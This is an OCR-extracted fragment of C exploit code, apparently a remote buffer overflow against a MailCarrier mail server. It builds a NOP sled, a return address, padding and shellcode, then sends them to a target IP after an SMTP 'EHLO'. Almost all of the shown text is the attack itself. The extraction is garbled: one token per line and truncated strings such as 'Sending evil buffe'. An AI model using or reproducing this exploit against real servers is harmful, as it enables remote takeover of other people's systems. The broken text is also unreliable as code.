
printf
(
"Usage: TargetIP.\n"
)
;
exit
(
0
)
;
}
printf
(
"**MailCarrier Buffer O
	t
=
argv
[
1
]
;
memset
(
buffer
,
'\0'
,
5530
)
;
memset
(
crap
,
0x41
,
32
)
;
memset
(
buffer
,
0x90
,
5095
)
;
strcat
(
buffer
,
RET
)
;
strcat
(
buffer
,
crap
)
;
strcat
(
buffer
,
shellcode
)
;
	x 
=
conn
(
t
,
PORT
)
;
printf
(
"[x] Sending evil buffe
sleep
(
3
)
;
write
(
x
,
"EHLO "
,
5
)
;
sleep
(
1
)
;
write
(
x
,
buffer
,
5530
)
;
write
(
x
,
"\r\n\r\n"
,
4
)
;
sleep
(
2
)
;
close
(
x
)
;